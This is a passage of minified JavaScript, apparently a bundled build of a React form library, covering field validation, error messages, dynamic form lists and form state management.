date"},types:{string:At,method:At,array:At,object:At,number:At,date:At,boolean:At,integer:At,float:At,regexp:At,email:At,url:At,hex:At},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}};function tf(e,t){for(var r=e,n=0;n<t.length;n+=1){if(r==null)return;r=r[t[n]]}return r}function rf(e){if(Array.isArray(e))return e}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function M_(e){return rf(e)||Jd(e)||ol(e)||nf()}function of(e,t,r,n){if(!t.length)return r;var o=M_(t),i=o[0],a=o.slice(1),s;return!e&&typeof i=="number"?s=[]:Array.isArray(e)?s=De(e):s=pe({},e),n&&r===void 0&&a.length===1?delete s[i][a[0]]:s[i]=of(s[i],a,r,n),s}function D_(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;return t.length&&n&&r===void 0&&!tf(e,t.slice(0,-1))?e:of(e,t,r,n)}function Ui(e){return Array.isArray(e)?B_(e):Rt(e)==="object"&&e!==null?j_(e):e}function j_(e){if(Object.getPrototypeOf(e)===Object.prototype){var t={};for(var r in e)t[r]=Ui(e[r]);return t}return e}function B_(e){return e.map(function(t){return Ui(t)})}function st(e){return ps(e)}function wr(e,t){var r=tf(e,t);return r}function _r(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=D_(e,t,r,n);return o}function zc(e,t){var r={};return t.forEach(function(n){var o=wr(e,n);r=_r(r,n,o)}),r}function Po(e,t){return e&&e.some(function(r){return sf(r,t)})}function Gc(e){return Rt(e)==="object"&&e!==null&&Object.getPrototypeOf(e)===Object.prototype}function af(e,t){var r=Array.isArray(e)?De(e):pe({},e);return t&&Object.keys(t).forEach(function(n){var o=r[n],i=t[n],a=Gc(o)&&Gc(i);r[n]=a?af(o,i||{}):Ui(i)}),r}function si(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return r.reduce(function(o,i){return af(o,i)},e)}function sf(e,t){return!e||!t||e.length!==t.length?!1:e.every(function(r,n){return t[n]===r})}function U_(e,t){if(e===t)return!0;if(!e&&t||e&&!t||!e||!t||Rt(e)!=="object"||Rt(t)!=="object")return!1;var r=Object.keys(e),n=Object.keys(t),o=new Set([].concat(r,n));return De(o).every(function(i){var a=e[i],s=t[i];return typeof a=="function"&&typeof s=="function"?!0:a===s})}function V_(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&Rt(t.target)==="object"&&e in t.target?t.target[e]:t}function Zc(e,t,r){var n=e.length;if(t<0||t>=n||r<0||r>=n)return e;var o=e[t],i=t-r;return i>0?[].concat(De(e.slice(0,r)),[o],De(e.slice(r,t)),De(e.slice(t+1,n))):i<0?[].concat(De(e.slice(0,t)),De(e.slice(t+1,r+1)),[o],De(e.slice(r+1,n))):e}var W_=Mo;function q_(e,t){return e.replace(/\$\{\w+\}/g,function(r){var n=r.slice(2,-1);return t[n]})}var Yc="CODE_LOGIC_ERROR";function ys(e,t,r,n,o){return bs.apply(this,arguments)}function bs(){return bs=Bi(lr().mark(function e(t,r,n,o,i){var a,s,l,c,u,d,p,y,v;return lr().wrap(function(_){for(;;)switch(_.prev=_.next){case 0:return a=pe({},n),delete a.ruleIndex,a.validator&&(s=a.validator,a.validator=function(){try{return s.apply(void 0,arguments)}catch(C){return window.__sl_console__.error(C),Promise.reject(Yc)}}),l=null,a&&a.type==="array"&&a.defaultField&&(l=a.defaultField,delete a.defaultField),c=new W_(G({},t,[a])),u=si({},ef,o.validateMessages),c.messages(u),d=[],_.prev=9,_.next=12,Promise.resolve(c.validate(G({},t,r),pe({},o)));case 12:_.next=17;break;case 14:_.prev=14,_.t0=_.catch(9),_.t0.errors&&(d=_.t0.errors.map(function(C,S){var H=C.message,x=H===Yc?u.default:H;return Rs(x)?Ju(x,{key:"error_".concat(S)}):x}));case 17:if(!(!d.length&&l)){_.next=22;break}return _.next=20,Promise.all(r.map(function(C,S){return ys("".concat(t,".").concat(S),C,l,o,i)}));case 20:return p=_.sent,_.abrupt("return",p.reduce(function(C,S){return[].concat(De(C),De(S))},[]));case 22:return y=pe(pe({},n),{},{name:t,enum:(n.enum||[]).join(", ")},i),v=d.map(function(C){return typeof C=="string"?q_(C,y):C}),_.abrupt("return",v);case 25:case"end":return _.stop()}},e,null,[[9,14]])})),bs.apply(this,arguments)}function z_(e,t,r,n,o,i){var a=e.join("."),s=r.map(function(u,d){var p=u.validator,y=pe(pe({},u),{},{ruleIndex:d});return p&&(y.validator=function(v,m,_){var C=!1,S=function(){for(var L=arguments.length,O=new Array(L),D=0;D<L;D++)O[D]=arguments[D];Promise.resolve().then(function(){window.__sl_console__.warn(!C,"Your validator function has already return a promise. `callback` will be ignored."),C||_.apply(void 0,O)})},H=p(v,m,S);C=H&&typeof H.then=="function"&&typeof H.catch=="function",window.__sl_console__.warn(C,"`callback` is deprecated. Please return a promise instead."),C&&H.then(function(){_()}).catch(function(x){_(x||" ")})}),y}).sort(function(u,d){var p=u.warningOnly,y=u.ruleIndex,v=d.warningOnly,m=d.ruleIndex;return!!p==!!v?y-m:p?1:-1}),l;if(o===!0)l=new Promise(function(){var u=Bi(lr().mark(function d(p,y){var v,m,_;return lr().wrap(function(S){for(;;)switch(S.prev=S.next){case 0:v=0;case 1:if(!(v<s.length)){S.next=12;break}return m=s[v],S.next=5,ys(a,t,m,n,i);case 5:if(_=S.sent,!_.length){S.next=9;break}return y([{errors:_,rule:m}]),S.abrupt("return");case 9:v+=1,S.next=1;break;case 12:p([]);case 13:case"end":return S.stop()}},d)}));return function(d,p){return u.apply(this,arguments)}}());else{var c=s.map(function(u){return ys(a,t,u,n,i).then(function(d){return{errors:d,rule:u}})});l=(o?Z_(c):G_(c)).then(function(u){return Promise.reject(u)})}return l.catch(function(u){return u}),l}function G_(e){return ws.apply(this,arguments)}function ws(){return ws=Bi(lr().mark(function e(t){return lr().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",Promise.all(t).then(function(o){var i,a=(i=[]).concat.apply(i,De(o));return a}));case 1:case"end":return n.stop()}},e)})),ws.apply(this,arguments)}function Z_(e){return Cs.apply(this,arguments)}function Cs(){return Cs=Bi(lr().mark(function e(t){var r;return lr().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return r=0,o.abrupt("return",new Promise(function(i){t.forEach(function(a){a.then(function(s){s.errors.length&&i([s]),r+=1,r===t.length&&i([])})})}));case 2:case"end":return o.stop()}},e)})),Cs.apply(this,arguments)}var Y_=["name"],jt=[];function Kc(e,t,r,n,o,i){return typeof e=="function"?e(t,r,"source"in i?{source:i.source}:{}):n!==o}var sl=function(e){t_(r,e);var t=o_(r);function r(n){var o;if(il(this,r),o=t.call(this,n),G(We(o),"state",{resetCount:0}),G(We(o),"cancelRegisterFunc",null),G(We(o),"mounted",!1),G(We(o),"touched",!1),G(We(o),"dirty",!1),G(We(o),"validatePromise",null),G(We(o),"prevValidating",void 0),G(We(o),"errors",jt),G(We(o),"warnings",jt),G(We(o),"cancelRegister",function(){var l=o.props,c=l.preserve,u=l.isListField,d=l.name;o.cancelRegisterFunc&&o.cancelRegisterFunc(u,c,st(d)),o.cancelRegisterFunc=null}),G(We(o),"getNamePath",function(){var l=o.props,c=l.name,u=l.fieldContext,d=u.prefixName,p=d===void 0?[]:d;return c!==void 0?[].concat(De(p),De(c)):[]}),G(We(o),"getRules",function(){var l=o.props,c=l.rules,u=c===void 0?[]:c,d=l.fieldContext;return u.map(function(p){return typeof p=="function"?p(d):p})}),G(We(o),"refresh",function(){!o.mounted||o.setState(function(l){var c=l.resetCount;return{resetCount:c+1}})}),G(We(o),"triggerMetaEvent",function(l){var c=o.props.onMetaChange;c==null||c(pe(pe({},o.getMeta()),{},{destroy:l}))}),G(We(o),"onStoreChange",function(l,c,u){var d=o.props,p=d.shouldUpdate,y=d.dependencies,v=y===void 0?[]:y,m=d.onReset,_=u.store,C=o.getNamePath(),S=o.getValue(l),H=o.getValue(_),x=c&&Po(c,C);switch(u.type==="valueUpdate"&&u.source==="external"&&S!==H&&(o.touched=!0,o.dirty=!0,o.validatePromise=null,o.errors=jt,o.warnings=jt,o.triggerMetaEvent()),u.type){case"reset":if(!c||x){o.touched=!1,o.dirty=!1,o.validatePromise=null,o.errors=jt,o.warnings=jt,o.triggerMetaEvent(),m==null||m(),o.refresh();return}break;case"remove":{if(p){o.reRender();return}break}case"setField":{if(x){var L=u.data;"touched"in L&&(o.touched=L.touched),"validating"in L&&!("originRCField"in L)&&(o.validatePromise=L.validating?Promise.resolve([]):null),"errors"in L&&(o.errors=L.errors||jt),"warnings"in L&&(o.warnings=L.warnings||jt),o.dirty=!0,o.triggerMetaEvent(),o.reRender();return}if(p&&!C.length&&Kc(p,l,_,S,H,u)){o.reRender();return}break}case"dependenciesUpdate":{var O=v.map(st);if(O.some(function(D){return Po(u.relatedFields,D)})){o.reRender();return}break}default:if(x||(!v.length||C.length||p)&&Kc(p,l,_,S,H,u)){o.reRender();return}break}p===!0&&o.reRender()}),G(We(o),"validateRules",function(l){var c=o.getNamePath(),u=o.getValue(),d=Promise.resolve().then(function(){if(!o.mounted)return[];var p=o.props,y=p.validateFirst,v=y===void 0?!1:y,m=p.messageVariables,_=l||{},C=_.triggerName,S=o.getRules();C&&(S=S.filter(function(x){var L=x.validateTrigger;if(!L)return!0;var O=ps(L);return O.includes(C)}));var H=z_(c,u,S,l,v,m);return H.catch(function(x){return x}).then(function(){var x=arguments.length>0&&arguments[0]!==void 0?arguments[0]:jt;if(o.validatePromise===d){o.validatePromise=null;var L=[],O=[];x.forEach(function(D){var $=D.rule.warningOnly,R=D.errors,U=R===void 0?jt:R;$?O.push.apply(O,De(U)):L.push.apply(L,De(U))}),o.errors=L,o.warnings=O,o.triggerMetaEvent(),o.reRender()}}),H});return o.validatePromise=d,o.dirty=!0,o.errors=jt,o.warnings=jt,o.triggerMetaEvent(),o.reRender(),d}),G(We(o),"isFieldValidating",function(){return!!o.validatePromise}),G(We(o),"isFieldTouched",function(){return o.touched}),G(We(o),"isFieldDirty",function(){if(o.dirty||o.props.initialValue!==void 0)return!0;var l=o.props.fieldContext,c=l.getInternalHooks(Br),u=c.getInitialValue;return u(o.getNamePath())!==void 0}),G(We(o),"getErrors",function(){return o.errors}),G(We(o),"getWarnings",function(){return o.warnings}),G(We(o),"isListField",function(){return o.props.isListField}),G(We(o),"isList",function(){return o.props.isList}),G(We(o),"isPreserve",function(){return o.props.preserve}),G(We(o),"getMeta",function(){o.prevValidating=o.isFieldValidating();var l={touched:o.isFieldTouched(),validating:o.prevValidating,errors:o.errors,warnings:o.warnings,name:o.getNamePath()};return l}),G(We(o),"getOnlyChild",function(l){if(typeof l=="function"){var c=o.getMeta();return pe(pe({},o.getOnlyChild(l(o.getControlled(),c,o.props.fieldContext))),{},{isFunction:!0})}var u=Yt(l);return u.length!==1||!Ua(u[0])?{child:u,isFunction:!1}:{child:u[0],isFunction:!1}}),G(We(o),"getValue",function(l){var c=o.props.fieldContext.getFieldsValue,u=o.getNamePath();return wr(l||c(!0),u)}),G(We(o),"getControlled",function(){var l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},c=o.props,u=c.trigger,d=c.validateTrigger,p=c.getValueFromEvent,y=c.normalize,v=c.valuePropName,m=c.getValueProps,_=c.fieldContext,C=d!==void 0?d:_.validateTrigger,S=o.getNamePath(),H=_.getInternalHooks,x=_.getFieldsValue,L=H(Br),O=L.dispatch,D=o.getValue(),$=m||function(b){return G({},v,b)},R=l[u],U=pe(pe({},l),$(D));U[u]=function(){o.touched=!0,o.dirty=!0,o.triggerMetaEvent();for(var b,h=arguments.length,g=new Array(h),P=0;P<h;P++)g[P]=arguments[P];p?b=p.apply(void 0,g):b=V_.apply(void 0,[v].concat(g)),y&&(b=y(b,D,x(!0))),O({type:"updateValue",namePath:S,value:b}),R&&R.apply(void 0,g)};var X=ps(C||[]);return X.forEach(function(b){var h=U[b];U[b]=function(){h&&h.apply(void 0,arguments);var g=o.props.rules;g&&g.length&&O({type:"validateField",namePath:S,triggerName:b})}}),U}),n.fieldContext){var i=n.fieldContext.getInternalHooks,a=i(Br),s=a.initEntityValue;s(We(o))}return o}return al(r,[{key:"componentDidMount",value:function(){var o=this.props,i=o.shouldUpdate,a=o.fieldContext;if(this.mounted=!0,a){var s=a.getInternalHooks,l=s(Br),c=l.registerField;this.cancelRegisterFunc=c(this)}i===!0&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){!this.mounted||this.forceUpdate()}},{key:"render",value:function(){var o=this.state.resetCount,i=this.props.children,a=this.getOnlyChild(i),s=a.child,l=a.isFunction,c;return l?c=s:Ua(s)?c=Ci(s,this.getControlled(s.props)):(window.__sl_console__.warn(!s,"`children` of Field is not validate ReactElement."),c=s),f(_e,{children:c},o)}}]),r}(Wt);G(sl,"contextType",Un);G(sl,"defaultProps",{trigger:"onChange",valuePropName:"value"});function lf(e){var t=e.name,r=nl(e,Y_),n=Me(Un),o=t!==void 0?st(t):void 0,i="keep";return r.isListField||(i="_".concat((o||[]).join("_"))),f(sl,pe(pe({name:o},r),{},{fieldContext:n}),i)}var K_=Er(null);const X_=K_;var J_=function(t){var r=t.name,n=t.initialValue,o=t.children,i=t.rules,a=t.validateTrigger,s=Me(Un),l=xe({keys:[],id:0}),c=l.current,u=Ue(function(){var v=st(s.prefixName)||[];return[].concat(De(v),De(st(r)))},[s.prefixName,r]),d=Ue(function(){return pe(pe({},s),{},{prefixName:u})},[s,u]),p=Ue(function(){return{getKey:function(m){var _=u.length,C=m[_];return[c.keys[C],m.slice(_+1)]}}},[u]);if(typeof o!="function")return window.__sl_console__.warn(!1,"Form.List only accepts function as children."),null;var y=function(m,_,C){var S=C.source;return S==="internal"?!1:m!==_};return f(X_.Provider,{value:p,children:f(Un.Provider,{value:d,children:f(lf,{name:[],shouldUpdate:y,rules:i,validateTrigger:a,initialValue:n,isList:!0,children:function(m,_){var C=m.value,S=C===void 0?[]:C,H=m.onChange,x=s.getFieldValue,L=function(){var R=x(u||[]);return R||[]},O={add:function(R,U){var X=L();U>=0&&U<=X.length?(c.keys=[].concat(De(c.keys.slice(0,U)),[c.id],De(c.keys.slice(U))),H([].concat(De(X.slice(0,U)),[R],De(X.slice(U))))):(c.keys=[].concat(De(c.keys),[c.id]),H([].concat(De(X),[R]))),c.id+=1},remove:function(R){var U=L(),X=new Set(Array.isArray(R)?R:[R]);X.size<=0||(c.keys=c.keys.filter(function(b,h){return!X.has(h)}),H(U.filter(function(b,h){return!X.has(h)})))},move:function(R,U){if(R!==U){var X=L();R<0||R>=X.length||U<0||U>=X.length||(c.keys=Zc(c.keys,R,U),H(Zc(X,R,U)))}}},D=S||[];return Array.isArray(D)||(D=[]),o(D.map(function($,R){var U=c.keys[R];return U===void 0&&(c.keys[R]=c.id,U=c.keys[R],c.id+=1),{name:R,key:U,isListField:!0}}),O,_)}})})})};const Q_=J_;function ey(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Zr(e,t){return rf(e)||ey(e,t)||ol(e,t)||nf()}function ty(e){var t=!1,r=e.length,n=[];return e.length?new Promise(function(o,i){e.forEach(function(a,s){a.catch(function(l){return t=!0,l}).then(function(l){r-=1,n[s]=l,!(r>0)&&(t&&i(n),o(n))})})}):Promise.resolve([])}var cf="__@field_split__";function Ha(e){return e.map(function(t){return"".concat(Rt(t),":").concat(t)}).join(cf)}var ry=function(){function e(){il(this,e),G(this,"kvs",new Map)}return al(e,[{key:"set",value:function(r,n){this.kvs.set(Ha(r),n)}},{key:"get",value:function(r){return this.kvs.get(Ha(r))}},{key:"update",value:function(r,n){var o=this.get(r),i=n(o);i?this.set(r,i):this.delete(r)}},{key:"delete",value:function(r){this.kvs.delete(Ha(r))}},{key:"map",value:function(r){return De(this.kvs.entries()).map(function(n){var o=Zr(n,2),i=o[0],a=o[1],s=i.split(cf);return r({key:s.map(function(l){var c=l.match(/^([^:]*):(.*)$/),u=Zr(c,3),d=u[1],p=u[2];return d==="number"?Number(p):p}),value:a})})}},{key:"toJSON",value:function(){var r={};return this.map(function(n){var o=n.key,i=n.value;return r[o.join(".")]=i,null}),r}}]),e}();const Cn=ry;var ny=["name","errors"],oy=al(function e(t){var r=this;il(this,e),G(this,"formHooked",!1),G(this,"forceRootUpdate",void 0),G(this,"subscribable",!0),G(this,"store",{}),G(this,"fieldEntities",[]),G(this,"initialValues",{}),G(this,"callbacks",{}),G(this,"validateMessages",null),G(this,"preserve",null),G(this,"lastValidatePromise",null),G(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),G(this,"getInternalHooks",function(n){return n===Br?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):(window.__sl_console__.warn(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),G(this,"useSubscribe",function(n){r.subscribable=n}),G(this,"prevWithoutPreserves",null),G(this,"setInitialValues",function(n,o){if(r.initialValues=n||{},o){var i,a=si({},n,r.store);(i=r.prevWithoutPreserves)===null||i===void 0||i.map(function(s){var l=s.key;a=_r(a,l,wr(n,l))}),r.prevWithoutPreserves=null,r.updateStore(a)}}),G(this,"destroyForm",function(){var n=new Cn;r.getFieldEntities(!0).forEach(function(o){r.isMergedPreserve(o.isPreserve())||n.set(o.getNamePath(),!0)}),r.prevWithoutPreserves=n}),G(this,"getInitialValue",function(n){var o=wr(r.initialValues,n);return n.length?Ui(o):o}),G(this,"setCallbacks",function(n){r.callbacks=n}),G(this,"setValidateMessages",function(n){r.validateMessages=n}),G(this,"setPreserve",function(n){r.preserve=n}),G(this,"watchList",[]),G(this,"registerWatch",function(n){return r.watchList.push(n),function(){r.watchList=r.watchList.filter(function(o){return o!==n})}}),G(this,"notifyWatch",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(r.watchList.length){var o=r.getFieldsValue();r.watchList.forEach(function(i){i(o,n)})}}),G(this,"timeoutId",null),G(this,"warningUnhooked",function(){}),G(this,"updateStore",function(n){r.store=n}),G(this,"getFieldEntities",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return n?r.fieldEntities.filter(function(o){return o.getNamePath().length}):r.fieldEntities}),G(this,"getFieldsMap",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,o=new Cn;return r.getFieldEntities(n).forEach(function(i){var a=i.getNamePath();o.set(a,i)}),o}),G(this,"getFieldEntitiesForNamePathList",function(n){if(!n)return r.getFieldEntities(!0);var o=r.getFieldsMap(!0);return n.map(function(i){var a=st(i);return o.get(a)||{INVALIDATE_NAME_PATH:st(i)}})}),G(this,"getFieldsValue",function(n,o){if(r.warningUnhooked(),n===!0&&!o)return r.store;var i=r.getFieldEntitiesForNamePathList(Array.isArray(n)?n:null),a=[];return i.forEach(function(s){var l,c,u="INVALIDATE_NAME_PATH"in s?s.INVALIDATE_NAME_PATH:s.getNamePath();if(!(!n&&(l=(c=s).isListField)!==null&&l!==void 0&&l.call(c)))if(!o)a.push(u);else{var d="getMeta"in s?s.getMeta():null;o(d)&&a.push(u)}}),zc(r.store,a.map(st))}),G(this,"getFieldValue",function(n){r.warningUnhooked();var o=st(n);return wr(r.store,o)}),G(this,"getFieldsError",function(n){r.warningUnhooked();var o=r.getFieldEntitiesForNamePathList(n);return o.map(function(i,a){return i&&!("INVALIDATE_NAME_PATH"in i)?{name:i.getNamePath(),errors:i.getErrors(),warnings:i.getWarnings()}:{name:st(n[a]),errors:[],warnings:[]}})}),G(this,"getFieldError",function(n){r.warningUnhooked();var o=st(n),i=r.getFieldsError([o])[0];return i.errors}),G(this,"getFieldWarning",function(n){r.warningUnhooked();var o=st(n),i=r.getFieldsError([o])[0];return i.warnings}),G(this,"isFieldsTouched",function(){r.warningUnhooked();for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var a=o[0],s=o[1],l,c=!1;o.length===0?l=null:o.length===1?Array.isArray(a)?(l=a.map(st),c=!1):(l=null,c=a):(l=a.map(st),c=s);var u=r.getFieldEntities(!0),d=function(_){return _.isFieldTouched()};if(!l)return c?u.every(d):u.some(d);var p=new Cn;l.forEach(function(m){p.set(m,[])}),u.forEach(function(m){var _=m.getNamePath();l.forEach(function(C){C.every(function(S,H){return _[H]===S})&&p.update(C,function(S){return[].concat(De(S),[m])})})});var y=function(_){return _.some(d)},v=p.map(function(m){var _=m.value;return _});return c?v.every(y):v.some(y)}),G(this,"isFieldTouched",function(n){return r.warningUnhooked(),r.isFieldsTouched([n])}),G(this,"isFieldsValidating",function(n){r.warningUnhooked();var o=r.getFieldEntities();if(!n)return o.some(function(a){return a.isFieldValidating()});var i=n.map(st);return o.some(function(a){var s=a.getNamePath();return Po(i,s)&&a.isFieldValidating()})}),G(this,"isFieldValidating",function(n){return r.warningUnhooked(),r.isFieldsValidating([n])}),G(this,"resetWithFieldInitialValue",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=new Cn,i=r.getFieldEntities(!0);i.forEach(function(l){var c=l.props.initialValue,u=l.getNamePath();if(c!==void 0){var d=o.get(u)||new Set;d.add({entity:l,value:c}),o.set(u,d)}});var a=function(c){c.forEach(function(u){var d=u.props.initialValue;if(d!==void 0){var p=u.getNamePath(),y=r.getInitialValue(p);if(y!==void 0)window.__sl_console__.warn(!1,"Form already set 'initialValues' with path '".concat(p.join("."),"'. Field can not overwrite it."));else{var v=o.get(p);if(v&&v.size>1)window.__sl_console__.warn(!1,"Multiple Field with path '".concat(p.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(v){var m=r.getFieldValue(p);(!n.skipExist||m===void 0)&&r.updateStore(_r(r.store,p,De(v)[0].value))}}}})},s;n.entities?s=n.entities:n.namePathList?(s=[],n.namePathList.forEach(function(l){var c=o.get(l);if(c){var u;(u=s).push.apply(u,De(De(c).map(function(d){return d.entity})))}})):s=i,a(s)}),G(this,"resetFields",function(n){r.warningUnhooked();var o=r.store;if(!n){r.updateStore(si({},r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(o,null,{type:"reset"}),r.notifyWatch();return}var i=n.map(st);i.forEach(function(a){var s=r.getInitialValue(a);r.updateStore(_r(r.store,a,s))}),r.resetWithFieldInitialValue({namePathList:i}),r.notifyObservers(o,i,{type:"reset"}),r.notifyWatch(i)}),G(this,"setFields",function(n){r.warningUnhooked();var o=r.store,i=[];n.forEach(function(a){var s=a.name;a.errors;var l=nl(a,ny),c=st(s);i.push(c),"value"in l&&r.updateStore(_r(r.store,c,l.value)),r.notifyObservers(o,[c],{type:"setField",data:a})}),r.notifyWatch(i)}),G(this,"getFields",function(){var n=r.getFieldEntities(!0),o=n.map(function(i){var a=i.getNamePath(),s=i.getMeta(),l=pe(pe({},s),{},{name:a,value:r.getFieldValue(a)});return Object.defineProperty(l,"originRCField",{value:!0}),l});return o}),G(this,"initEntityValue",function(n){var o=n.props.initialValue;if(o!==void 0){var i=n.getNamePath(),a=wr(r.store,i);a===void 0&&r.updateStore(_r(r.store,i,o))}}),G(this,"isMergedPreserve",function(n){var o=n!==void 0?n:r.preserve;return o!=null?o:!0}),G(this,"registerField",function(n){r.fieldEntities.push(n);var o=n.getNamePath();if(r.notifyWatch([o]),n.props.initialValue!==void 0){var i=r.store;r.resetWithFieldInitialValue({entities:[n],skipExist:!0}),r.notifyObservers(i,[n.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(a,s){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(d){return d!==n}),!r.isMergedPreserve(s)&&(!a||l.length>1)){var c=a?void 0:r.getInitialValue(o);if(o.length&&r.getFieldValue(o)!==c&&r.fieldEntities.every(function(d){return!sf(d.getNamePath(),o)})){var u=r.store;r.updateStore(_r(u,o,c,!0)),r.notifyObservers(u,[o],{type:"remove"}),r.triggerDependenciesUpdate(u,o)}}r.notifyWatch([o])}}),G(this,"dispatch",function(n){switch(n.type){case"updateValue":{var o=n.namePath,i=n.value;r.updateValue(o,i);break}case"validateField":{var a=n.namePath,s=n.triggerName;r.validateFields([a],{triggerName:s});break}}}),G(this,"notifyObservers",function(n,o,i){if(r.subscribable){var a=pe(pe({},i),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(s){var l=s.onStoreChange;l(n,o,a)})}else r.forceRootUpdate()}),G(this,"triggerDependenciesUpdate",function(n,o){var i=r.getDependencyChildrenFields(o);return i.length&&r.validateFields(i),r.notifyObservers(n,i,{type:"dependenciesUpdate",relatedFields:[o].concat(De(i))}),i}),G(this,"updateValue",function(n,o){var i=st(n),a=r.store;r.updateStore(_r(r.store,i,o)),r.notifyObservers(a,[i],{type:"valueUpdate",source:"internal"}),r.notifyWatch([i]);var s=r.triggerDependenciesUpdate(a,i),l=r.callbacks.onValuesChange;if(l){var c=zc(r.store,[i]);l(c,r.getFieldsValue())}r.triggerOnFieldsChange([i].concat(De(s)))}),G(this,"setFieldsValue",function(n){r.warningUnhooked();var o=r.store;if(n){var i=si(r.store,n);r.updateStore(i)}r.notifyObservers(o,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),G(this,"setFieldValue",function(n,o){r.setFields([{name:n,value:o}])}),G(this,"getDependencyChildrenFields",function(n){var o=new Set,i=[],a=new Cn;r.getFieldEntities().forEach(function(l){var c=l.props.dependencies;(c||[]).forEach(function(u){var d=st(u);a.update(d,function(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:new Set;return p.add(l),p})})});var s=function l(c){var u=a.get(c)||new Set;u.forEach(function(d){if(!o.has(d)){o.add(d);var p=d.getNamePath();d.isFieldDirty()&&p.length&&(i.push(p),l(p))}})};return s(n),i}),G(this,"triggerOnFieldsChange",function(n,o){var i=r.callbacks.onFieldsChange;if(i){var a=r.getFields();if(o){var s=new Cn;o.forEach(function(c){var u=c.name,d=c.errors;s.set(u,d)}),a.forEach(function(c){c.errors=s.get(c.name)||c.errors})}var l=a.filter(function(c){var u=c.name;return Po(n,u)});i(l,a)}}),G(this,"validateFields",function(n,o){r.warningUnhooked();var i=!!n,a=i?n.map(st):[],s=[];r.getFieldEntities(!0).forEach(function(u){if(i||a.push(u.getNamePath()),o!=null&&o.recursive&&i){var d=u.getNamePath();d.every(function(v,m){return n[m]===v||n[m]===void 0})&&a.push(d)}if(!(!u.props.rules||!u.props.rules.length)){var p=u.getNamePath();if(!i||Po(a,p)){var y=u.validateRules(pe({validateMessages:pe(pe({},ef),r.validateMessages)},o));s.push(y.then(function(){return{name:p,errors:[],warnings:[]}}).catch(function(v){var m=[],_=[];return v.forEach(function(C){var S=C.rule.warningOnly,H=C.errors;S?_.push.apply(_,De(H)):m.push.apply(m,De(H))}),m.length?Promise.reject({name:p,errors:m,warnings:_}):{name:p,errors:m,warnings:_}}))}}});var l=ty(s);r.lastValidatePromise=l,l.catch(function(u){return u}).then(function(u){var d=u.map(function(p){var y=p.name;return y});r.notifyObservers(r.store,d,{type:"validateFinish"}),r.triggerOnFieldsChange(d,u)});var c=l.then(function(){return r.lastValidatePromise===l?Promise.resolve(r.getFieldsValue(a)):Promise.reject([])}).catch(function(u){var d=u.filter(function(p){return p&&p.errors.length});return Promise.reject({values:r.getFieldsValue(a),errorFields:d,outOfDate:r.lastValidatePromise!==l})});return c.catch(function(u){return u}),c}),G(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(n){var o=r.callbacks.onFinish;if(o)try{o(n)}catch(i){window.__sl_console__.error(i)}}).catch(function(n){var o=r.callbacks.onFinishFailed;o&&o(n)})}),this.forceRootUpdate=t});function uf(e){var t=xe(),r=Z({}),n=Zr(r,2),o=n[1];if(!t.current)if(e)t.current=e;else{var i=function(){o({})},a=new oy(i);t.current=a.getForm()}return[t.current]}var Ss=Er({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),iy=function(t){var 